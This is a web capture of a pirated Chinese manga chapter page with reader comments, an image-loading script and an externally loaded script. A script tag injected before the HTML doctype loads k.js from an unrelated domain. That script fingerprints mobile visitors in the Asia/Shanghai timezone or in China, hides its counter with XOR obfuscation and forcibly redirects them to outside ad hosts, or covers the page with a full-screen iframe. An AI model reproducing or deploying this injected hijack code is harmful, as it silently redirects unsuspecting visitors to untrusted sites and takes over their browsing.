

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/100540-1-10.html
body_size: 5335
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>13 触手play--转生成灾厄魔女的我不想被攻略最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="13 触手play,转生成灾厄魔女的我不想被攻略最新漫画章节在线观看,转生成灾厄魔女的我不想被攻略最新漫画,转生成灾厄魔女的我不想被攻略最新章节,转生成灾厄魔女的我不想被攻略漫画" />
    <meta name="description" content="雷电漫画网提供 转生成灾厄魔女的我不想被攻略 漫画最新章节-- 13 触手play," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    13 触手play		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/100540-1-9.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/100540.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/100540-1-11.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/100540-1-9.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/100540.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/100540-1-11.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://img.manga8.xyz/cocomh/txt/10461/13.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
					<style>
    #box{
        font-size: 18px;
    }
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
        
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            原主不是想让女主帮她报仇吗？还出来坏事
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            阳寿三个月90天呢,这还72话
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这个女主看着是个凶大无脑的主
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            啊啊啊啊啊啊啊啊啊啊啊啊啊(∩˃o˂∩)♡
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            还以为是更新了，结果是新作，心酸又开学
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            古娜拉黑暗之神黑化（没错我是来搞笑的）
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            哈哈哈哈哈，让男主扮猪吃老虎对女主坑蒙拐骗，各种套路女主，这次要把自己坑了吧，女主好样的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            坤哥好牛逼啊，亲了三个人
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            旁边被踩的那人表示:造孽呀！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我觉得哈，这可能会是春药，唉，也就是那个，可以让男主和女主那个的东西
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            对白毛有种无法抗拒的喜爱🥰🥰<br>转生成灾厄魔女的我不想被攻略<br>转生成灾厄魔女的我不想被攻略
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            初恋的味道，杨轩知道。还没在一起过，为什么会有一种失恋的感觉，心好痛啊，为什么
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            啊啊啊《龙种》完结了 你也完结了，舍不得呀
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            冷月寒的脸怎么看着感觉怪怪的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            草怎么这么好笑哈哈哈哈哈哈哈哈哈哈哈
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            看来某人的醋坛子又翻了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这都是啥啊，完全看不懂！！！！<br>转生成灾厄魔女的我不想被攻略<br>转生成灾厄魔女的我不想被攻略
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            怎么办 好想嗑一波史官和二哥哥
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我来的有点晚，先追的双王，后粉的出柜，大大很棒，加油！<br>转生成灾厄魔女的我不想被攻略<br>转生成灾厄魔女的我不想被攻略
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            超级喜欢！！！跟作者比命长系列
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            动不动就拿父亲的名字出来说，真的没啥意思的。自己闯荡不行？自我介绍直接搬家父就很尴尬
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            漫画的结局有点快！！！好多以前的伏笔都没有写！！！.<br>转生成灾厄魔女的我不想被攻略
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            “还要让她好好尝尝我将来做的料理呢！”（划重点“将来”！！是糖！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            哼！想逃？ 闪电旋风劈！！！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            小白攻，他不正常，他要对受做点什么
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            全世界都知道你醒了，就你特么还在装，傻p
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            故事越来越有趣了，女神异闻录5的风格也很挺合适这漫画，希望小黑猫能客串<br>转生成灾厄魔女的我不想被攻略
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            看来男主不懂防火防盗防弟弟
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            作者你完了，你这把我急得一扭头...然后把我脖子扭了<br>转生成灾厄魔女的我不想被攻略
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            餃可不明白女人之間的爭鬥
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            他是恨加兰吗？因为任务他不是没了一条手吗？因为有了寄生体所以他又有了那条手？  满脑子疑惑<br>转生成灾厄魔女的我不想被攻略
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            发生了什么？突然之间就结束了？？？<br>转生成灾厄魔女的我不想被攻略
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            看样子老黑哄老婆的技能满分啊，不会是你
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            太好看了，大大这画风绝了！这一对真是又虐又甜<br>转生成灾厄魔女的我不想被攻略
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">First</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">Last</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>				</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://img.manga8.xyz/cocomh/txt/10461/13.txt
body_size: 111
content:
show('<p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/1.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/2.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/3.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/4.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/5.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/6.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/7.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/8.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/9.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/10.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/11.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/12.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/13.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/14.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/15.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/16.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/17.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/18.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/19.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/20.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/21.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/22.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/23.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/24.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/25.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/26.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/27.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/28.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/29.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/30.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/31.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/32.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/33.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/34.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/35.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/36.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/37.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/38.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/39.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/40.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/41.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/42.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/43.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/44.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/45.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/46.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/47.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/48.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/49.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/50.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/51.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/52.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/53.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/54.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/55.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/56.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/57.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/58.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/59.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/60.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/61.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/62.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/63.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/64.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/65.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/66.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/67.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/68.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/69.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/70.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/71.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/72.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/73.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/74.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/75.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/76.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/77.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/78.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/79.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/80.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/81.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/82.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10461/13/83.jpg"></p>')

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.albbfcb.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
